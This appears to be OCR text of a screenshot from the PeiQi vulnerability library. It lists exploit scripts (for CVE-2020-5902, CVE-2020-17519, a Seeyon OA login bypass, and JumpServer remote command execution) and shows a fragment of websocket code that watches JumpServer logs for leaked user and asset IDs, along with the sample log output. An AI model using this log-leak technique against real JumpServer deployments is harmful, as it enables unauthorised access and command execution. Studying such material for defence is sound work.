 泛微云桥 e-Bridge 任意文件读取.py
CVE-2020-5902.py
CVE-2020-17519.py
致远OA 登录绕过文件上传.py
致远OA 登录绕过文件上传-EXP.py
CNVD-C-2020-121325.py
test.py
1.py
JunpServer 远程命令执行.py
24 self.send(req)
25
26 def closed(self, code, reason=None):
27 print("Closed down:", code, reason)
28
29 def received_message(self, resp):
30 resp = json.loads(str(resp))
31 # print(resp)
32 data = resp['message']
33 if "/api/v1/perms/asset-permissions/user/validate/?" in data:
34 print(data)
35
36
37 async def send_msg(websocket, _text):
38 if _text == "exit":
39 print(f'you have enter "exit", goodbye')
40 await websocket.close(reason="user exit")
41 return False
42 await websocket.send(_text)
ws_long › received_message() › if "/api/v1/perms/asset-permiss...
Run: JunpServer 远程命令执行
192.168.250.7 [19/Jan/2021:10:43:22 +0800] "POST /api/v1/terminal/components/state/ HTTP/1.1" 201 118
192.168.250.7 [19/Jan/2021:10:43:22 +0800] "POST /api/v1/terminal/terminals/status/ HTTP/1.1" 201 2
192.168.250.9 [19/Jan/2021:10:43:26 +0800] "GET /api/v1/terminal/terminals/config/ HTTP/1.1" 200 2111
2021-01-19 10:43:29 [signals_handler WARNING] LOGIN_BACKEND_NOT_FOUND:
192.168.250.7 [19/Jan/2021:10:43:29 +0800] "POST /api/v1/authentication/tokens/ HTTP/1.1" 201 1298
192.168.250.7 [19/Jan/2021:10:43:29 +0800] "GET /api/v1/perms/users/b1d0dac4-a4ff-4700-b902-d0720dbbeec4/nodes/ HTTP/1.1" 200 596
127.0.0.1 [19/Jan/2021:10:43:29 +0800] "GET /api/health/ HTTP/1.1" 200 33
192.168.250.9 [19/Jan/2021:10:43:31 +0800] "POST /api/v1/terminal/components/state/ HTTP/1.1" 201 118
192.168.250.9 [19/Jan/2021:10:43:35 +0800] "POST /api/v1/terminal/terminals/status/?from_guacamole=1 HTTP/1.1" 201 2
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/perms/users/b1d0dac4-a4ff-4700-b902-d0720dbbeec4/assets/?limit=19&offset=0&search=10.0.1.149 HTTP/1.1" 200 283
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/assets/assets/92d53193-aa3b-4352-8796-267e5e29323a/ HTTP/1.1" 200 885
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/perms/users/b1d0dac4-a4ff-4700-b902-d0720dbbeec4/assets/92d53193-aa3b-4352-8796-267e5e29323a/system-users/ HTTP/1.1" 200 309
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/perms/asset-permissions/user/validate/?action_name=connect&asset_id=92d53193-aa3b-4352-8796-267e5e29323a&cache_policy=1&system_user_id=436e8
-ed895e616cc9&user_id=b1d0dac4-a4ff-4700-b902-d0720dbbeec4 HTTP/1.1" 200 12
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/assets/system-users/436e82c2-b3a9-4593-84bb-ed895e616cc9/assets/92d53193-aa3b-4352-8796-267e5e29323a/auth-info/? HTTP/1.1" 200 2493
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "POST /api/v1/terminal/sessions/ HTTP/1.1" 201 638
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/assets/assets/92d53193-aa3b-4352-8796-267e5e29323a/platform/ HTTP/1.1" 200 96
192.168.250.7 [19/Jan/2021:10:43:38 +0800] "GET /api/v1/assets/system-users/436e82c2-b3a9-4593-84bb-ed895e616cc9/cmd-filter-rules/ HTTP/1.1" 200 2
127.0.0.1 [19/Jan/2021:10:43:39 +0800] "GET /api/health/ HTTP/1.1" 200 33
192.168.250.10 [19/Jan/2021:10:43:47 +0800] "OPTIONS /api/v1/perms/asset-permissions/?draw=1&display=1 HTTP/1.0" 200 8945
192.168.250.10 [19/Jan/2021:10:43:47 +0800] "GET /api/v1/assets/nodes/children/tree/?assets=1 HTTP/1.0" 200 275224
192.168.250.10 [19/Jan/2021:10:43:47 +0800] "GET /api/v1/perms/asset-permissions/?offset=0&limit=15&display=1&draw=1 HTTP/1.0" 200 3298
PeiQi文库